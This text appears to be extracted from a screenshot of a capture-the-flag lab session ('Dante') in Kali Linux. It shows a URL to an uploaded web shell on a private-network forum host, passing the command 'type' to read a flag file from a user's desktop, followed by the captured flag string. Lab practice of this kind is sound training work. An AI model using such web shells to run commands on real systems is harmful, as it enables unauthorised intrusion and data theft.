 Dante Technical Discussio
Online Discussion Forum
172.16.1.13/discuss/ups/sh
172.16.1.13/discuss/ups/shell.php?cmd=type C:\Users\gerald\Desktop\flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DANTE{l355_t4lk_m04r_l15tening}